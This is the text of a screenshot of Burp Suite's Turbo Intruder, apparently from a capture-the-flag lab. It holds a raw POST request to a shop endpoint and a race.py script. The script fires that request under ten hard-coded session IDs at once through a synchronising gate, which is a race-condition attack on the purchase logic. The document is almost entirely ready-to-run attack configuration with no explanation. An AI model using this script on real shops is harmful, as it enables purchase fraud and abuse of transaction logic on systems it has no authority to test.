 Turbo Intruder - 159.65.63.153
Pretty Raw Hex \n
1 POST /shop.php HTTP/1.1
2 Host: 159.65.63.153:31431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9 Origin: http://159.65.63.153:31431
10 DNT: 1
11 Connection: close
12 Referer: http://159.65.63.153:31431/shop.php
13 Cookie: PHPSESSID=%s
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 buy=1
Search... 0 matches
examples/race.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=30,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     # the 'gate' argument blocks the final byte of each request until openGate is invoked
9     for sess in ["d4op2eik5tj1tr9k1m3n0e9u46", "b9j7dqeeqkvksqnlfrfr2p4ess", "ofva3tc5ac7t4vvtbr3fe3lfnu", "uobr722pmc5eo6iv66b101qrv6",
10                 "jvdjve07ah6p569i7kiiu1lini", "1075umvid42uh9ci93cq673nr1", "nqqshn3o4l5sn7i2lmjprspibl", "0hibr9uue7ud89j6pqo93uthut",
11                 "76mdseshfdl639g26amelkcvhd","ot5ca9mdgl5euenshe9o9g8dql"]:
12         engine.queue(target.req, sess, gate='race1')
13
14     # wait until every 'race1' tagged request is ready
15     # then send the final byte of each request
16     # (this method is non-blocking, just like queue)
17     engine.openGate('race1')
18
19     engine.complete(timeout=60)
20
Attack